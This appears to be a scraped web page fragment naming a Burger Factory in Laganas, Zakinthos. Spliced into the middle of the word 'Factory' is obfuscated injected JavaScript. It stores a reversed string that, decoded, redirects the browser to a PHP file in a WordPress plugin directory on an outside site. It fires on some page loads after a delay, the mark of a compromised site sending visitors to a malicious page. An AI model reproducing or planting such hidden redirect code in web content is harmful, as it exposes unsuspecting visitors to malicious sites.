 Burger Fac$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tory in  Laganas, Zakinthos, Ionian Islands